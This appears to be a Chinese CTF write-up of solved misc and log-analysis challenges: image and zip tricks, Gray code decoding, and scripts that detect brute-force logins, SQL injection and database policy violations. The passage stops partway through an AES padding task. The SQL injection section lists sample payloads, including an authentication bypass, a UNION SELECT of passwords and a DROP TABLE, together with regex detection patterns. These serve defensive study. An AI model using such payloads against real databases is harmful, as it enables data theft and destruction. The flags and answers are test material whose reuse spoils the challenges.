
压缩包密码PanShi2025!
神人还带个感叹号

爆破宽高,0x488改回去


两个数 | solved
可恶,只有两个数怎么解
后面补0补到八位
C0ngr4tu1ation!!Y0u_hav3_passed_th3_first_l3ve1!!

盲猜开头的重复部分是最后的感叹号,照着这个思路可以摸索出来
y0U_hav3_arriv3_th3_sec0nd_1evel!!!!!

2bit格雷码
Welc0m3_T0_l3ve1_thr3e!!!!
dic = {
"00": "00",
"01": "01",
"11": "10",
"10": "11",
}
m = "01010110 01110101 01111000 01110010 100000 01111001 100010 01011010 01010100 100000 01011010 01111000 100010 01100111 01110101 100001 01011010 01100100 01111100 01100011 100010 01110101 110001 110001 110001 110001".split()
ans = ""
for i in m:
tmp = i.zfill(8)
ans += chr(int(dic[tmp[:2]] + dic[tmp[2:4]] + dic[tmp[4:6]] + dic[tmp[6:]], 2))
print(ans)01转图片,总共360000字符,猜测可能是600*600的图片
y0u_g3t_th3_l4st_1ev3llllll!!!!!

from PIL import Image
def draw_pixels_from_file(filename, width=600, height=600, output="output.png"):
# 打开文件读取数据
with open(filename, 'r') as f:
data = f.read().strip().replace('\n', '').replace(' ', '')
if len(data) != width * height:
raise ValueError(f"数据长度应为 {width*height},实际为 {len(data)}")
# 创建灰度图像
img = Image.new('L', (width, height))
pixels = img.load()
for i in range(height):
for j in range(width):
index = i * width + j
val = 255 if data[index] == '1' else 0
pixels[j, i] = val
img.save(output)
print(f"[+] 图像已保存为 {output}")
if __name__ == "__main__":
draw_pixels_from_file(r"C:\Users\SeanL\Downloads\attachment\level_2\level_3\level_4\chal4.txt")后缀名是位置,文件名是01
import os
from Crypto.Util.number import *
ans = [""] * 340
files = os.listdir(r"C:\Users\SeanL\Downloads\attachment\level_2\level_3\level_4\last_level")
for f in files:
a, b = f.split(".")
ans[int(b)] = a
binary = "".join(ans)
m = int(binary, 2)
print(long_to_bytes(m))
# flag{92e321a1-43a7-2661-afe4-206581b782f3}easy_misc | solved
secret.png后面跟了个压缩包,提取出来

伪加密改回去

解ook

解压拿flag

数据安全
Brute_Force_Detection | solved
模式定义:同一源IP在 10分钟内 针对同一用户 连续5次失败,并且 紧接 第5次失败 下一次尝试成功。 检测到上述模式的源IP记为一次暴力破解成功迹象。
任务:给定按时间排序的 auth.log(格式:YYYY-mm-dd HH:MM:SS RESULT user=user ip=<a.b.c.d>), 输出 出现过该模式的唯一源IP内容,flag格式:flag{ip1:ip2...},IP顺序从小到大。
import re
from datetime import datetime, timedelta
def parse_log_line(line):
# 解析一行日志
pattern = r"(\d{4}-\d{2}-\d{2} \d{2}:\d{2}:\d{2}) (SUCCESS|FAIL) user=(\S+) ip=(\S+)"
match = re.match(pattern, line)
if match:
time_str, result, user, ip = match.groups()
time = datetime.strptime(time_str, "%Y-%m-%d %H:%M:%S")
return time, result, user, ip
return None
def detect_brute_force_success(filename):
from collections import defaultdict, deque
attempts = defaultdict(list) # (user, ip) → list of (time, result)
# 读取文件,按顺序记录每个 (user, ip) 的所有尝试
with open(filename, 'r') as f:
for line in f:
parsed = parse_log_line(line)
if parsed:
time, result, user, ip = parsed
attempts[(user, ip)].append((time, result))
suspicious_ips = set()
# 遍历每个 (user, ip) 的记录
for (user, ip), records in attempts.items():
q = deque() # 保存最近的失败记录
for i, (time, result) in enumerate(records):
if result == "FAIL":
q.append(time)
# 保持队列长度 ≤ 5
if len(q) > 5:
q.popleft()
# 检查是否构成模式
if len(q) == 5 and (q[-1] - q[0]) <= timedelta(minutes=10):
# 检查第5次之后的下一条是成功
if i + 1 < len(records):
next_time, next_result = records[i + 1]
if next_result == "SUCCESS":
suspicious_ips.add(ip)
else:
# 成功清空失败队列
q.clear()
return suspicious_ips
def main():
filename = r"C:\Users\SeanL\Downloads\auth.log"
ip_list = sorted(detect_brute_force_success(filename))
print(f"flag{{{':'.join(ip_list)}}}")
if __name__ == "__main__":
main()
# flag{192.168.3.13:192.168.5.15}SQLi_Detection | solved
检测三种核心的SQL注入模式:
检测规则
情况1:布尔注入
模式:' OR 或 ' AND
示例:admin' OR '1'='1' --
原理:通过OR/AND条件绕过身份验证
情况2:联合查询注入
模式:' UNION SELECT
示例:' UNION SELECT username,password FROM users --
原理:通过UNION联合查询获取额外数据
情况3:堆叠查询注入
模式:'; 危险语句
示例:'; DROP TABLE users; --
原理:通过分号执行多个SQL语句
判定逻辑
满足以上任一模式即判定为SQL注入攻击。
任务:统计 logs.txt 中疑似 SQL 注入的行数,flag格式:flag{行数}。
import re
def count_suspicious_lines(log_file_path):
# 定义三种SQL注入模式(忽略大小写)
patterns = [
re.compile(r"' OR |' AND ", re.IGNORECASE), # 布尔注入
re.compile(r"' UNION SELECT", re.IGNORECASE), # 联合查询注入
re.compile(r"';", re.IGNORECASE) # 堆叠查询注入
]
count = 0
try:
with open(log_file_path, 'r', encoding='utf-8') as file:
for line in file:
if any(pattern.search(line) for pattern in patterns):
count += 1
except FileNotFoundError:
print(0) # 文件不存在,输出0
exit()
except:
print(0) # 其他错误也输出0
exit()
return count
# 主程序:只输出数字
if __name__ == "__main__":
result = count_suspicious_lines("logs.txt")
print(result)
#flag{451}DB_Log | solved
题目描述
本题目模拟企业数据库安全审计场景,需要分析数据库操作日志,检测违反企业安全政策的异常行为。系统包含4个部门(HR、Finance、IT、Sales)的权限管理,每个部门只能访问特定的数据表。
企业权限架构
部门数据表分布:
HR部门:employee_info、salary_data、personal_info
Finance部门:financial_reports、budget_data、payment_records
IT部门:system_logs、server_data、network_config
Sales部门:customer_data、sales_records、product_info
敏感字段:salary、ssn、phone、email、address
检测规则
规则1:跨部门数据访问违规
检测用户访问非本部门的数据表
规则2:敏感字段访问违规
检测用户访问个人隐私信息字段
规则3:工作时间外操作异常
检测在非工作时间(凌晨0-5点)进行的数据库操作
规则4:数据备份异常操作
检测非授权用户执行数据备份操作(只有管理员可以执行BACKUP)
任务要求
分析提供的数据库操作日志,按照上述4个检测规则识别违规行为,输出违规记录的编号-日志ID格式,并计算MD5值。
输出格式:
违规记录: 规则编号-日志ID,规则编号-日志ID,...
排列顺序按照日志ID顺序
flag格式:flag{MD5(规则编号-日志ID,规则编号-日志ID,...)}
示例:
违规记录: 3-884,4-1036,2-1120,2-1214,1-1437,2-1553,3-1580,3-1794
flag{md5(3-884,4-1036,2-1120,2-1214,1-1437,2-1553,3-1580,3-1794)}
flag{0270383124549df3bdf631ff83e7ccb5}
import time
from hashlib import md5
PATH = r"C:\Users\SeanL\Downloads\attachment"
records = []
with open(PATH + r"\database_logs.txt", 'r') as file:
for line in file:
if line.strip():
tmp = line.strip().split()
records.append(tmp)
users = {}
with open(PATH + r"\user_permissions.txt", 'r') as file:
for line in file:
if line.strip():
tmp = line.strip().split(", ")
users[tmp[1]] = [tmp[2], tmp[3].split(";"), tmp[4].split(";"), tmp[5]]
fileds = ["salary", "ssn", "phone", "email", "address"]
target = []
for record in records:
user = record[3]
# 规则1
if "QUERY" == record[4]:
database = record[5]
if not (database in users[user][1]):
target.append(["1", record[0]])
# 规则2
if "field" in record[-1]:
field = record[-1].split("field=")[1]
if field in fileds:
target.append(["2", record[0]])
elif "BACKUP" == record[4]:
# 规则4
if users[user][-1] != "admin":
target.append(["4", record[0]])
# 规则3
if time.strptime(record[2], "%H:%M:%S") <= time.strptime("05:00:00", "%H:%M:%S"):
target.append(["3", record[0]])
target.sort(key=lambda x: int(x[1]))
target = ",".join([f"{x[0]}-{x[1]}" for x in target])
print(target)
print(f"flag{md5(target.encode()).hexdigest()}")
# flag{1ff4054d20e07b42411bded1d6d895cf}AES_Custom_Padding | solved
背景:某系统对备份数据使用 AES-128-CBC 加密,但采用了自定义填充:
在明文末尾添加一个字节 0x80;
之后使用 0x00 进行填充直到达到 16 字节块长。 (注意:如果明文恰好是块长整数倍,同样需要追加一个完整填充块 0x80 + 0x00*15)
已知:
Key(hex):0123456789ABCDEF0123456789ABCDEF
IV (hex):000102030405060708090A0B0C0D0E0F
